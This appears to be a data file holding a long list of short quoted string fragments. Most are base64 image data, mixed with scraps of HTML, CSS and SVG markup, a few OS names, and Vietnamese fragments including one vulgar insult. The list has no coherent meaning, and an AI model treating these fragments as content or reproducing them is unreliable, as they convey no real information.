"ugGoF9hDYg", "5GiJxpoxA5", "714a6FX+gg", "AlD92O4/wS", "aBh/7DGZcE", "dth: fit-c", "LhY1JuwQzA", "AAAh/s17ol", "S7clephDw0", "H0UTPvm6LT", "K4mdtfPwul", "mBf1ug6Keh", "1GvwA/VMRq", "pS0AMAAMB3", "9cJSol3d8l", "feLfuH3u0Y", "D1Rr2le1Ks", "MhUC9BXq4Z", "iUW+HJWZHv", "Rb03xD0AAI", "8Agc2g4UPM", "ljFsRU4Tw6", "1mXuU5he4X", "e6LewLyoF9", "jeK0YM9+rr", "jXwTOzOAOr", "koRUE8zAvU", "LsoqxkQC2a", "b3yawOaxia", "9uSpsiHotd", "QgihJv35/1", "nMIWukC4+g", "61EvR13ePU", "xrILl", "Lf0AT4B4R0", "SwG5QHl8PJ", "epN3WAyLes", "rYnT1+rDV+", "G/UycQ8AAI", "qoygXpIB6h", "uZdzv9zLui", "lCvNQOoVzU", "ReawAG7Xzw", "dBvVGgF97D", "fiN34Aroh6", "BvYwf1CsUg", "q/znXsAAHC", "sq2NTE4Z4o", "mgoOnVoznx", "C7xuHfiS55", "DSxYAbISoV", "8bFPUAAIAR", "RUAADis0ai", "NEdTb9Qet7", "5.8748 5.7", "ppxHH88p/U", "Qu++AVRDwA", "Lbebdw3oYD", "U62AYXpJdj", "uiXmWHqNc8", "pfyruAQAH5", "Y0hJ3p6Geq", "uBdDvWEHbi", "pJPRSMQL1H", "1BP1rs6Les", "ZQL3uAqBec", "QruYXOhLv2", "A4HcUQe82M", "7+6bW7/ogy", "xC5PQcfTT+", "m3eYi8+5ym", "OqdGUA9OQO", "8ffudE1xCo", "P1koOiXjQs", "EzkVB1o96q", "6RzO/otBrv", "qFIlCvZAzf", "7gV/3z+T5E", "BlBP+RCoZz", "mCA78mjqFe", "WSqBftEPW6", "KBJb9wT9Qb", "Uk/xAPdcXA", "BRlvq1OfkS", "B4S85PPs8A", "UMQs6sYkzU", "Zwxi3rxhEP", "Rb+IOqwtEP", "CKExFuAfUM", "bQu8OPMAsX", "9U7aoeKgqH", "skYvW/+xu/", "6ShFQTzMC9", "XAEDV+jOhq", "V5u8weJmoJ", "tGfFN/1Img", "exWlexHLVO", "aF/WGLxf1J", "/Oi3vDyo0a", "A6r0yQL18x", "IOhObMla6z", "8Qg5MwqxkQ", "8o7gEALM4L", "ds2BsEiR97", "kM/0osiBcv", "pfO4YwhAIL", "AX2sDGCerv", "qBXeIeoVDo", "msuavKHKkF", "g3rdNwD1An", "HE7ObkROkg", "lQ70vgHhFR", "yBxD7xYxCH", "QF9s4vSuth", "hRLxP3AADe", "gtBvQXUy/l", 'ass="logo-', "IFyUVYyJBP", "9pl/EfUAAI", "eol4l7AAAA", "YcOg60nAWM", "9K4hh47hE/", "QqJdEvWiHq", "fcNncnbHyL", "AACe1NcnP3", "syQL3CRVCv", "Uv1j4v+VsE", "O5cQ5do5Iu", "J7rC4B6iT0", "L2Jd7g4LOr", "yFR70XUi+Z", "e/fonnlaD5", "g8XM1BP8AP", "WNQ1AMAuH9", "y/hBve4bgH", "U/UM/1BUA9", "SzJOfCcG94", "P5Bt+6qted", "NTOaQGdUtt", "sYP6nUXgXr", "24hFEO9or+", "HC7OLmI7rc", "0ZQD05A6jX", "fwMOE0GBpw", "y64R3RvWeA", "n8GYHAFzWT", "93f1Yz8x5A", "e17U6x5ovY", "inejoin: r", "6/0L/9t/65", "J7TD9STM4B", "XaIes2Dop6", "cyGot4B6OT", "F5Ua9rQNSb", "3zPVdUXgz3", "PU9Ou+G9ZC", "7IGUffSuQ0", "DzfDz/2P0T", "9QhGoVzKCe", "N6t+4feLfu", "ki0UKIYRQi", "D1Jt7h4rCo", "PVCvyQ/qVR", "mEG9nQxQr7", "TEIGBGOrpN", "cnN3k7iQLc", "G4U2Hep/X9", "VjeBvqETkU", "2JO6yG/d0O", "rHhD1Jt+hO", "bk6Wu14Qvi", '0F"/>\n    ', "PNK9S6dwxl", "wAAAMr+149", "FDPwzMAAPA", "IWW4z5Mx5C", "Og/3QuRMYo", "nWMY6hXco6", "wggXqFTIag", "DHvakagHkL", "bPqLMWKoV/", "qiXpX53cU9", "dtEPFQVHvA", "wH+hNiexoi", "wFcDw4nAWQ", "l7rHaJecVj", "t0uhoHencJ", "vDGUO9DkaI", "b3IBhS983z", "f/pdf7lHRP", "ejd2iHrdA6", "DHUq/svXDh", "UC95kKgHlC", "kyP6VLv4Zc", "KEVBPMwL1H", "et0FoF5wDy", "6jUPinrpEF", "YzOGenWMSV", "0w1w/Cc4i8", "BqhXuGDerS", "UnE5flvo1E", "3/g39+I39h", "stRL399hD1", "Vzgk6mWDoh", "nDArhdA6Nu", "+s3f/jVFzH", "Vfx8NGoPDG", "MARYzzo7+k", "Hg8kXOf4A4", "Qw8Q9Za5w/", "G+6YGDAOTO", "aD5vi7w4H/", "0EfNvG+KTv", "w6LesG8qJc", "4vkfn3bAeE", "3cG+5C4xxA", "qHqFccFvWC", "N8oRjfUr1L", "66AwF6gX3U", "GUU08hOGpn", "NdQHI", "cJDauCfqVc", "mlGoB5C7xI", "qfQncIyKiT", "cVfDCb3IBh", "OPb4dcJgwM", "+3+53E6gXI", "/BADQAAPLT", "O735st59ge", "4VcwDoXRiH", "BL5lzNERAE", "6iX8YN63Tc", "BvaEbgHqBP", "6Bs8S9TJxD", "whyQA1AP1m", "AvuYWUG9TJ", "7mFzoS79lM", "u423hXKmL3", "l7amCkNVJ6", "/iDqsLRL3g", "0sCnKV52+X", "Qz/UFQL3EH", "UyflCvUATq", "8v/+Zej/ou", "JQbwH1chmg", "A3twhgH1gn", "WUD4F6FgNQ", "X9YZeQNSbu", "CEJAPVAvSY", "qcJsYg+HYN", "M6pbmeeLgn", "1BKIfsG7Yi", "b9IOG4OiHg", "K6vSwyh4kH", "w8b0Ry4DTu", "nrpEFHv1df", "cAAJ7DSxYA", "4hoAAMCB+W", "X1IOhEKi3Q", "FT6zj1Rr+G", "ZZ3iHqiXus", "91FGUO9or+", "tvzLMu/kM8", "KDi5KGpD5J", "+rK25w2n4x", "HQD1LMVDvz", "GD+p1F4F6w", "E1xCoV8gA9", "CTqJVEv2iH", "0dJ5MRQb8n", "fVQMAL1Hhl", "h5fTX/jf5v", "3feTe/hmuE", "eOYIIYSQXf", "FnAPVkP1Cv", "XLwDYMFGvs", "DV+jOhqauk", "FxBVZ7yYHs", "2Dd2g4IOpN", "MdyLVVrFQx", "hYQbqFfxAP", "9T0674b1kJ", "9C7VQyy3r1", "RQNDCKTyPs", "TEahXygD1m", "vqFafjvqWB", "jgN5wxpUO/", "ygen, Ubun", "A3lDGQUBvq", "zLvgHtF7WS", "c9IOpNvkNx", "cDwcNjG/fB", "9jOeDefcM/", "Ir4kPeWUOv", "sTUxoIkB8x", "84N6QzcA9Q", "Zc2HDJnJ0M", "wbWMQLHLkD", "0137 150.7", "AscuQNDAfN", "AAX9LuSn7l", "Q/+qjCsdYC", "rGOrVMQZBf", "aJe86Col0S", "J7yIVDPYgD", "iX28DAD9Qp", "F0a2Iyh+yH", "aE5S7Q+8qc", "Q8AAK7DgzE", "nEArsdyUGp", "/65uAcALMz", "6jUPinqp6a", "lXP4ujd4sY", "DxmyRE0XQx", "3ydeGITQ1v", "oZ10Nidp4F", "2HXAoOPqJb", "K4GR/3b1ly", "BCbxSLCkII", "o35SRKQz7T", "eHT7z8x9f4", "v+oPWdP/Sv", "r3AR1Ksp/q", "1|4|0|2|3", "MBbooaEo/h", "1Jt7hYoGoF", "2Et/DYNjcQ", "oFbaDwPA7b", "t+llONK+n3", "PoIyLzLjAW", "AMCZePEBgI", ";\n\n    dis", "czv4AErD8L", "VxRQ7zvEQ0", "ASRgZ1oQ5P", "J54Hf8ci+4", "BsNAvc+Zd8", "QGQrUC+6hY", "D1AntIAkA9", "NAR7qiQVK/", "890137C117", "rqPkuPQAAg", "gXtQbegFRb", "DQXMSEN86D", "wUJIYTQcGl", "XrheVFv6AG", "C9VOVx+8Of", "fmOw/wSz89", "cBOotoF4u4", "H7O+jz3A6E", "Wi5C4xxA44", "zUEtvVxO76", "eo1zwk6iVR", "2dF/WGl4t6", "HqiXs8dol4", "HqdQ0eNepl", "3rHEP9ODOr", "QwpTTnwRSn", "Av3gHpCBlC", "4g6rC0Q9Ua", "4rCoF5wX9b", "gnmYE6qHdx", "O7MXPLgDAN", "ZwKa/GCOGe", "vJRE6e546v", "Alafh", "Dw6Leu+Jeg", "XLWUfzSlsP", "d+/beIeoV5", "q/+g6jXc0j", "Ev2iHqdQ+c", "eAMBrHk4AA", "qHczL+qJej", "dsBh8yobmW", "zh886mXiHg", "U+KQfdNuqP", "ZcfKUe/uDl", "4iBwDDmeDR", "Gol5lh6jXP", "wo6ol64XlR", "a70TB/ew+e", "Ua/7AaKeqH", "G78Sx+w7V0", "ToX5VxpQOM", "uyj+EDR+yP", "MtnnAT1vgT", "H48a/9AFb3", "j0ygHrKh0A", "bemGNR7+Ss", "yhb9Z/ovw3", "l/4PreP/S/", "fUga136Rxy", "evgBg40S9y", "Yw93HFZA53", "a+Ch+acvhj", "CjqJVEv2iH", "Iri4PKfo4g", "wD1ugtAveA", "vOLl5uJgOw", ".74 5.8748", "NHetdfi/LW", "c6LesVhUS+", 'ns="http:/', "lPGpHm3O2O", "9eQMoF5zEV", "GkRZMJhwJj", "BAAAg3Di9L", "Rb789RL2Ke", "AePdTzxsFg", "oOOJwxYqhX", "tEveYhUS+J", "1KjtEveahJ", "PeVDoJ7FAN", "T0YOAAAAh/", "UK81A6hXNQ", "yDothUS+YF", "f/gxmXfNuw", "xzAe6r1V41", "/yPx+VujdI", "75Z9Zr4iKH", "ktczG40pk4", "oP1wxH0PA1", "30y2/0KBeI", "iWYd79jOeD", "W9YLzC0S9T", "PYsBqHdrJb", "i+lCBeoUMU", "IiD5JNi0iu", "6SYZ5t3DRv", "ThuF3k2P0b", "lBv6AagXmA", "1KjtEveYhU", "kHwZC6b57P", "Cw78mjiGek", "Wz8T25Olrt", "CvygjqJRmg", "e4B9QbkwHU", "dol7zkKiXR", "a8jQe+oRbD", "gQCAAAdBP1", "qdRcA9RJ7e", "mJ3/Syc3hV", "SbfoTgs6gX", "DL2L0btiDg", "OrV/RcAt9G", "N4B6A3lHGl", "qomHMDz1s1", "OyXxOTOWRG", "iZn39+Zl9u", "TqvYh60byo", "   opacity", "F4oEQQuh3c", "HSVD9xmD/C", "H//y6wgj6j", "aS66w5Azeu", "uW7j9fPcsD", "PAACQAAD+j", "CHaJe14CoN", "o3RWjWQ4x3", "GOMGHHcGUE", "Windows", "ECJzyL45hv", "u51Bw9eojo", "E7kYBqDZA4", "lBP+XARqLf", "BSBg8CJv6n", "A9TrLgD1gn", "6gnusLgHqJ", "ACe1AMDDhn", "hLfcyhf6Hg", "Thzcw6YoX/", "pBjbf+6Pvt", "OGz5B74oxY", "tmgqAcAAM/", "O9PuvQXMwL", "dQz4jBgyB7", "9qhmoJ/iBe", "ObnKmOwbbx", "vMJBQAAwAN", "XQ9QbnBf1A", "4HzrTn5Il7", "/yHYrDol5w", "tRrCAfqJfQ", "uY9wT9aqGR", "3Fg0foZarB", "KqhMJ", "1Wg/YDLV/g", "tFvRN3SA6L", "qCf7gXplP1", "HHAYMKWcar", "pheE57n4mT", "BOpZTUC9Mw", "N6SMzXeicO", "BvXxGY+ijZ", "U6QaBeIQPU", "RPN6yt0JG9", "IFIZ9p0G9v", "8/C6V0xRgz", "nYnvy9LXa8", "HqNc8KOolU", "3JyOb79ki5", "6IVEPAKCeB", "image0_658", "NQrZIB6zYW", "6K4Upv+mf6", "b7rRdA4snr", "s+8++sD3rw", "4V53ORY5FA", "BsTsl", "oMG5me6cHh", "ukYlXfqLGY", "tnsiRLlUOH", "eEvWSqBftE", "gh+Udop6o1", "GhgHl8MZw5", "9O4SzgeZdw", "vmPh7/uRDy", "MMYNOO4MoJ", "as7jKZIMdQ", "a7TzyJzWAC", "D2EEHqvfsO", "rBjuPXt98f", "YrDol5wXtT", "TOaQGdUtt8", "VAv7w9c3/u", "div>\n   </", "qCeOxyol9R", "ShwWgPfsZT", "IaerIH7I+X", "WeYd5uLzLv", "ioSAULBHuA", "pJfqCe6wuA", "rC4B6vNsff", "2SEdRLMkC9", "BeoIfqKcUA", "vWJGwsWgmN", "4w6Dl4l6J+", "wKcpXnb5f7", "EhTcw+ZCXf", "7zadXcS2EE", "SuxPA7Jxpx", "A89bNS+e7j", "JI5AOpUnca", "uHgTe964qC", "geRcYC/RgL", "tor", "OXM0LvDDvz", "v/0P/ZQ05v", "YeLGagn+IF", "LJnJMDwJnI", "/6gXiajI3D", "xBsG3a2Ck8", "uJxZHbT34T", "L1sUNQDAGD", "MBhauOeqLf", "NXSeDzsSmj", "AuyirGRAJ5", "e6683/ubey", "UK+mOGLPAv", "UW6OGaAdQD", "eEEDgAMQ9S", "AOo1FwH1Dq", "gEixx5A8NB", "ipkXqLeleO", "5RT9TruUPU", "MISJE3qmF8", "DDldBfFDzq", "epmJmXqAeQ", "SFN9KEC9Qo", "CAqFfZIeo1", "DxQzUE/xAP", "72iPym+60X", "RqIfQGPEjR", "efYx9v0fcZ", "A4IgfO5ioy", "4JnXO++m93", "RCoZzEA9W6", "MgZQ4IgxYq", "wfWihs89mA", "pHHrZEgQL1", "hXgfD8JLsY", "vdvEMKqJhz", "dfoIdNUb7q", "9BU/g3GIue", "r8HQYvE/VO", "/dy7PoeXpu", "oihXt2foHm", "hwmjOxrYrz", "gwQI1BBIar", "1YzPVfNf7m", "MxeBKZ+Kk9", "Qo3dzL2o9C", "aDeAurlMkC", 'idth="146"', "i+WOQQQgh9", "p/iLweQeBE", "Ez+ACz8/Rw", "DPXq/oQGZb", "3q7GQF7Zja", "QepnI4AfiK", "EPIkclKKoV", "hqfYTvWYes", "WFe0C9ih+o", "1TdPp3escQ", "z3iPuvbod4", "f8HK/csDpC", "oB5Cc8SPGi", "bDot7GHaJe", "knUi3aIet0", "zImz7tNGZP", "wvUK2SAes2", "AfXODKCenA", "50B1JP9CUO", "85JepN3mFx", "qHezyvwdBi", "C9Rbo4ZoB1", "7dMG9QoZhp", "1b6ho/23yH", "qndVOUwY2d", "HAKfjN38Ab", "//Dfx2/uRf", "Pkw/9z9G9/", "/7hGkeiDFi", "T/MVgcg+CI", "ẩn danh", "EiKYL1Ctkg", "ace: nowra", "g3Mi3rxHaK", "r/zK1+Pby5", "wbWPwcpCpe", "hHz9Xjv/yg", "aEo/hA0fsj", "H9TIZHYFTv", "mg3tsLv/53", "s2FoN4C6uX", "JP+SwnH/o3", "qZ6Xy3UfLW", "zqJfxg3rdN", "AveYiUG8B9", "L3gHlZmUC/", "mP6hXZQT1k", "ERyyb46hb1", "m địt cả l", "Oi3sQdVheI", "rLgL1FlAvl", "O8iRyBh9gt", "qn6gXlcB82", "3a4OSDqZYO", "APWUD4F6Fg", "d/Hru2+tHk", "juuFvUqL3/", "jw9zTUI+Zu", "3zRf5+gt8c", "NSbfIfisKg", "c4UC+ph4IR", "ve0DUm3yH4", "M4YwiA4HcU", "+IF67nCgXk", "xSHRb3g/E6", "SvOn2/2Cm2", "whAmTmhcLY", "onJHDLHGOo", "CXFpoiRpvg", "dn6B5pXpXl", "VRLzov6g09", "HN/9yI0Hvz", "cA+qpJoach", "CO4cXPIwAA", "9S1MvEPQAA", "ptWonvYTAM", "6Le5B0Ww6J", "XemNe6Lejj", "aM4B6VTNQT", "Ohl0JjZlKA", "14TjyOr39U", "4BYwQOMsG5", "etEOUa97QN", "YV7QL2JPTS", "1Nsp/o+sbU", "mf5eRD/6aM", "j/keAectB6", "6yGRb2NO0S", "Qb8XIfKinI", "Hv1Wd+/uNL", "iHrNg6JeEv", "iG9ZbB9cDm", "/NBBACA3RL", "cIeoVDol62", "KjX/QBRT9S", "VDSPzM11w4", "zol7XQPmv/", "RuDYJEjb2A", "WwqBfMi3rJ", "PLzxL1MnEP", "BS+e6j5ayj", "F79wI9fJh+", "l/sNYVYYC0", "1wonkngE3O", "oJ/sThhzvg", "AcKDeuCfqd", "HGK4t+/6tP", "gpZZU", "EvcoOUa95U", "LfzEjcM9UM", "XOf4A4wKHk", "mYf+wT1sTM", "8kA9boLQL3", "style", "WIenfOD0a9", "hymDCyL4Lw", "4Fwu94Acqh", "fhW4XAzqlv", "KQOo1/0FQL", "e0REVQL1Ch", 'te"/>\n    ', "bxXbdkp23q", "+DAD9YoZQL", "yRI1BNocTg", "JADUA/Wa/K", "A4Gm8bAMAb", "awMYJ6u/6g", "BPMwL1EELf", "sH5HUS9TNw", "ol42KOoBcE", "1/I3jux/b/", "DUC+wh8QM6", "dSrmoF6gh+", "Pmx+uMe+Ce", "aBCfMti++B", "XmAPiRnU28", "A/UEP1BPKQ", "l4l7AACcmZ", "9AACAT0YOA", "5jzf7WnvSS", "MocFcLt+lh", "defs>\n    ", "eAcAANjBN/", "/QNTLxD0AA", "MDDhnhvMFf", "vUIGqNdcCO", "C9iT18fAjU", "58AAMAuLRH", "jEC9RwZQT/", "EgAADkTUq5", "LgvDCEiROa", "+fE1CvkAHU", "MDgCp4gxCb", "FWDPVOGEpD", "MF77FDVxwZ", "TQjUA8htLp", "HhT1LrDD8g", "CdZxz1R78Q", "3NCNRDCKHv", "ACAU43EPVF", "UF6hUyQL3m", "v3cuz6Hl6b", "r8YTO5BMKT", "pr+ip8Z0wh", "Eol5lh6jXP", "QgCgi6hX2S", "r7sAqJfcw8", "4jGE4a6fhd", "QWQOmWMM9Y", "vWwCwMaJeZ", "ruUPUC4dFv", "4B6gT0kZlB", "3veipnZENO", "75jxy/6D9+", "v/0L8tddrA", "XyDDkNBcZc", "P1Osuij8Ej", "38NoE9fIZj", "plg6IeAMBr", "fie3J09dqw", "ygHpdRUC9A", "0M1XmgEAuy", '"none" xml', "1Mn5Qr1AE6", "7jC8Y3LUy8", "ivXmPZRzf0", "XS+CxpHVC5", "script", "bA3Rd6l8Th", "CRI41vxH8R", "oF4hw5DTXG", "774udFPQAe", "mMY/iEZwAD", "ApiXqVHaJe", "icMQRA8DuK", "uXjwAgCAlT", "tion: rela", "UBoXiKHi3N", "QD9VxfANTj", "DbSXEPAIh4", "bvsBgW9YJ5", "B69QygXnMR", "NoY+aed8Un", "zTeLAL5im6", "xDaegwgH1B", "iyegEy8IBt", "wGb/mKMGOr", "JRL9gh6nUN", "ZgTqPTKAes", "nwOQjB9BqD", "8oA9fIZF4d", "BT0AAAAY5S", "CyL4LwIkcq", "T8/NUcAiB8", "AADA8nzQAg", "hmuSHysdwR", "77AYFvWCeV", "qdReAesE9r", "C7u+PB5acL", "hA9RrLgL1F", "D1Ju6wGhb1", "1FM+BOpZDE", "MOhObMpSC+", "TuVjOUfXE0", "epVa4R5Qb2", "fUc/qBenIG", "ND16ikS38x", "6Leht3iHrd", "Y6KW2K4mdt", "9/onn9H38I", "MAAC4jAAAu", "3ajnu/YAAI", "ShFQTzMC9R", "s-serif;\n ", "E68ccDpCtx", "cg+CIXXfPJ", "M0r1TvqnKY", "qNdcCNQD6o", "xjqLRmEyCF", "wBF8YAeAi/", "alc(\n     ", "CvuRDUW0C9", "AASURBVApR", "At8MEEAIDD", "xsPQn", "3dYIOgtdof", "Det03APUCe", "cyLesULRD1", "EUx1BOBm8V", "qIfqOf6AqA", "AAuCYPyQAA", "2yRwWwO1iu", "QkqG7udsAh", "oV5Ua/roKh", "o6gEAnM/DD", "BI0jqyf/gQ", "UK1ww79YUg", "/MCNwz1QzD", "buiXon71A4", "GKop4IRQz0", "RgihBVWDe0", "4awWm7W6eR", "9gv8CGOqWr", "de77yb3sM1", "x/6zx1yqv0", "befewHgbDp", "v1b5b+5pAu", "b73Z7+2+ms", "GnKP+wwn/T", "GBw883rn3f", "d9d/5yz0iu", "UO9L4B4Rfa", "7dy7Hre3ht", "fOVj9+7l2P", "IkQocVQ4TR", "9KiOol2SAe", "gR6uGUA9oF", "T1kqgX7RD1", "iHgC088YFA", "S6hW1FqUK+", "vKjXfUjUm7", "Wg3gLq5fyg", "97QNS7f17c", "928920ElUCCd", "4 145.905 ", "InjRVl7EKI", "sYDjgsgIfI", "X9YYeIOpNv", "iWNQL5kW95", "tt4eoBwAA3", "DAM/IACgAA", "Cz3GbImfMS", "vqnKYMLKvi", "RBwgdJlCvk", "gHb/5W/8ev", "Q1U900ZF0B", "dr:hover {", "VrrAOPqIyL", "Xq/jHUWzII", "fVEP1DP9QV", "T9+7RPfO0H", "/AKiX2MPDD", "DELerGIY6t", "JrYnT1+rDV", "iJxhB24hFE", "3/2tXz6iBS", "Ies2Dop6oF", "GDPXq/gSRg", "nDxx7x7dM0", "7Apylc+du9", "8wQu/WMULv", "jN+pJ+4BAA", "AsBuiXqVHa", "npQB1OsuAO", "iaavv/c//m", "JQx1KtjeBr", "zXDETR8jUq", "1iZQb2MH9T", "Ool5lh6jXP", "9cmqJfPaAx", "lGaBe4SKoV", "lKx+7dy/Hr", "isAC+nchJ5", " </defs>\n ", "3ZwyfoHfFG", "p1HxD1Ju+w", "OwG1mXuU5h", "VMWKot2QQI", "OfGOXTvT7r", "X6Wrd5tYhj", "fkBLB+7tZ9", "4u1PsSuEdE", "wes7zkHGG2", "jyYhund6X1", "N86Je1aCoB", "Mac OS X", "ceDCZf5PgD", "OMlVrgnI35", "EUMQiNwSqG", "D9QT/SlAv8", "68oQIAT60U", "AvBnsO14/+", "B9zdt/gtld", "nn74ugjtmU", "9bFDUAwCuz", "NGpjDsOw3q", "w2KegA8Mm8", "AwAAOC4f+A", "CNQD6ol+oJ", "xUvvtoOQvY", "mNLxLPO6d+", "EoF6hQxQr7", "+AKNkA/g1D", "4Hx8EAQAAI", "cfAAAAT64Y", "1CVQr5BhyG", "wfkdRb1M3A", "jcZuZVntO2", "K6BUbfcNnc", "m6oUXiHoAA", "wH1DqCe5Af", "h0uDot6N3a", "KHgtDm+hvX", "2D4sMOB2h2", "4MnVfufeXU", "/7z/nKPiOg", "614xDx5hbE", "BIsceQPDQX", "T7lRRvsfV4", "Xci8Ge0/U3", "hUC9BXq4Zg", "OEDg1wA3TB", 'container"', "UO8A6kl+oJ", "EC9Qgao11w", "TAAAEA3Ua+", "qwiodwD1pA", "2tkn05pYKX", "AcCRebAA4L", "+0lN/yqGYc", "N1pHDPW6/v", "M4B6cgZQr7", "UKF8y7NcWg", "ot0AP1wygH", "JKKHN0Gxhj", "color);\n  ", "32ixtXhgMM", "LjxBCX6wn3", "HjXqZuAcAA", "e5OsiDXaWC", "IhMhR4rAAb", "t5PfgDAPqB", "8acDAAAwj6", "C0T9i3fUHr", "6inFAH1NCN", "tu7zpzCUBM", "EY18RCGst6", "qCfqhedFva", "7QE3HIqfA5", "R71Xf9pfyw", "HQriHgBAPy", "QEAwGPzsA0", "D1GseEvWSq", "Uz3LyoX9TR", "/Cc9j4TJ/d", "14LgpqAIA6", "yBxiDQYc/o", "MfRRM++bot", "8YC7WEbj+L", "B4ABZ3BP1D", "NMjIloJ1Ct", "6ht64/gOTF", "G2qK9z7PAS", "5Rr2pQ1AMA", "vT8N9TwcCA", "whauyKIzCE", "hyBk99Af1M", "G/4Tj1xDwC", "AGyf36wBDk", "6AqBeYg8PM", "Ggw59RHQ+c", "3iBaJecIeo", "OBm8V24+77", 'eight="151', "K1CtkgHrNh", "gFRL2JO6yG", "Vh0W9YF7US", "zoeONOekyf", "b1djJAve4C", "/Ovw/uERE9", "CdJ0GQ68Q2", "Akkc0MdhDP", "Rr1M3AMAYO", "ueg/XDEfQ8", "oVMoB63QVA", "IeoN3y5qDd", "M0SLzZCCH2", "infAjUsxiA", "um+ez2mZi0", "HAAAY8C7ui", "eceAAAdvEQ", "w9cAACwA6J", "dyt+/xpjNC", "mMPYlKLCHj", "rBlbKf7PnF", "DkzCpG6N1p", "z7N+xvWQmK", "B5Uxj7EhTY", "gX3MPKDOpl", "2Evku8LAih", "GnycCAc2YA", 'ontent" id', "W6jvT6ZBp+", "erh9g9APU8", "AZ/CCAcBUo", "7qhpH5mS44", "Yhd7tOdJr4", "7sdcMiM6lb", "gDqNRcC9YB", "mdiUoRTE79", "npJxgHvxH/", "VDvQ6G4SXZ", "AbvsMW/9B/", "oDot6wXlRr", "gHo1f0fgNj", "HUq/sTNK9U", "jDwwzUK2QA", "0674b1kJiv", "XgHrBPazMo", "tv5i4vkfn3", "ZQr44xCaqv", "ontainer *", "6O4BNSr+IF", "X1EPBCNR7Z", "h1wAPpDOQi", "tAvUJGQ7AB", "QWgXnAPKzO", "ekM3APUCe0", "o5wkH6iX1U", "KFe3T+Geks", "eAAAAa/EBF", "WMULvThuF3", "3DHgAAXEAp", "hZ85LUHAPm", '__content"', "t5UW97XtRL", "HTVG+8rF79", "Fpxg8ceDCZ", "3jJ3GN6xUN", "6gJRT9Rrmh", "OIfycG9XYz", "bL4zQu3WM0", "aUIqKcZgXo", "ujUOsLdfUb", "uZd7sK4ufd", "LqBfNi3pDL", "6gnZzDkdBX", "ol8sA9boLQ", "8w5AznAHq5", "NwRA5RX93I", "aXDxc4IgxQ", "xD1Rb3Be1A", "SX6gnusLgH", "sk0_658_28", "AYXpJdjIF9", "05A6infAjU", "gEAAPfGJxA", "cM4B6QL3WD", "Qb0kA9QrXM", "DDn8jxVAgZ", "7tDBq+RnU0", "zMC9RBCbxS", "AAF/L2O/dE", "jEIFjnyBoa", "DUC9wB4SM6", "AwEWNxD1Rb", "RT1RLzwv6g", "SYqFce/6zv", "cAwAAYIAPl", "AAhsgx5NAw", "3pz7iDuAcC", "G7I4hC5x7b", "ErD8LwhyeA", "IgxYqhX958", "2bQxeDjI1b", "iXe4WHCGqJ", "E/wA/WUIqC", "7RESfKw9wo", "xYXgbwLjHE", "mFkfqYLDvy", "XuAfXG+A+g", "ObJ/pYt/hp", "CDkzCrGRC2", "ftUAPHeFx9", "r+DAbQ4efA", "MUK+7ANQL7", "l+f/xq/znX", "h30A4dF4t6", "/Kb7rRdA4s", "jVFzHUG3fw", "9mKhV2u4Fy", "wdnGFAvqAd", "lFWMigSA4S", "of/kO7w5PB", "NqhXyDDkNB", "M/MZjS8Szz", "hDTmAPioEh", "D9myBkJPmV", "BdDvVkMT0O", "/qqjxz+YAR", "yxBvaLxEu/", "4CPVwzgHpA", "WqFfIAPWaC", "77aDnrKH5p", "Tip3TA1P08", "DFCvuwDUC+", "6jUXgnoLqJ", "Lc/3a9SM5J", "ZxpT3r3tU+", "4Ua+yQ9RrH", "cVjUC+ZFve", "3isD1MtnnA", 'tUnits="ob', "9SDNQ7M4B6", "npJBqhXuAj", "UZoF7hwvHz", "FDvWWjGOoR", "U3Tq0Jz5nB", "9Yr+C4Bq76", "0DhcAX72s0", ".active .a", "T1sjKDerj9", "IkcqcGgcLg", "L+MH9QpFoF", "9un2z9W8YL", "7puj07/SOI", "AB8NXAcCJw", "iLo3SaGUU0", "Qh5UyDRQ6m", "fAzKiXiXsA", "AQDA8TzwAg", "d/3vgIaGoG", "H4v+V8CKiX", "2e4BwGAWO4", "D0pU15RjWG", "wqxkQtsV1N", "inqjXeoeoV", "9EP8vDUC/F", "cM8O5cQ7d+", "wNEPVHv6vw", "IdisOiXnBe", "HiHoT73CxQ", "9wAAgKPyYQ", "T1FlAv5wf1", "xcA9RJ7eJi", "iGUI370CKF", "hbEvQYE9bI", "O4Z777GGP4", "ahXyADqdRc", "QBoB6o1+QH", "9aqGRL3FHa", "9D9mfR/2fB", "yh+yH7adsW", " 150.89ZM7", "7v5ypEhFRm", "NGmi42oRTK", "oV/QnxXe9J", "PgEfkjQUAu", "IbUffN8Tst", "XGNkfvFjHe", "oN7L/4FQ70", "3CHqdR8Q9S", "pLFuk4dCSL", "EkTHttkDgJ", "ZxPDc", "205nJzd5O4", "1zwo6ol64X", "a+yQ9RrHhT", "D1RDwAAII5", "A0MYya/kMY", "wHzGK", "t7EO1wsEPW", "I1KmHerGUF", "hqauk4GnYl", "25 35.8438", "e4DRlzblGd", "YF7pppheE5", "7kQ1FtAvZw", "73TnzJ86yf", "BlBv00p8D4", "yUjkx0MTFw", "CHqdR8Q9Sb", "0jLcXOclHE", "DzpyXoOAeN", "6wzveGQ96w", "M90LkTGKEy", "FqUK+QYchp", "Ymp/pgkPE9", "qaEaiHEHqz", "Xl78fFd1oj", "zSvVuy2MGO", "8n/GBfMDDg", "HbmwfXA5nD", "agXqCH6inF", "Cvud7+zfl2", "+yPl0MOScf", "JpWXCofuD5", "AIcvgdRcjd", "qZl6gXtW/E", "+HHvd9aMcB", "7xU6xtf3KM", "lFP1Gu9Q9Q", "sxiAeqcfqC", "Dz9Qzx0O1E", "jDcTOeocCo", "xOHjm9c676", "k28uy4TBeD", "     displ", "VEvGxT1AOD", "9IqK8PCCJG", "yExX+udOLi", "Na8FCw5cvR", "d4FxgI9GIv", "QB4MK24p6o", "YioN4B1JP8", "i73YGDV+jO", "XIYf+oxPue", "GveVDUE/XC", "6iXDIp6m/N", "A4IhEvcoOU", "Uu3N+J1EvE", "6DYCJ7Ubpu", "oMQQsisP8A", "euCfqVd4h6", "nNTPvAdSr+", "j/i1LDgUnF", "6Si3on7HBz", "xbcRhrvGPF", "2aCoBwDPwZ", "WCsoancUZO", "PIwAAcEnUu", "5SNRLol60Q", "z85Ux/Vlfc", 'rn id="pat', "FfxAPdcXAP", "0uduk4GnYl", "/sC9uzDjz0", "hkdgVO/T6B", "XACkFbnj62", "ZMDoc", "REREBe0REV", "iOhq8lCiyw", "hERUVk2SyK", "7RL1wWNQL5", "AAEAe4wcAA", "/cH3vH/rPG", "e4eYXRb2aA", "F7GD+p13wD", "GYF6qFc8NI", "BAADsjw9yA", "n+InI5RiJy", "u8Y4t+JQb3", "MnzrJ9xPST", "ABjuIdfrt7", 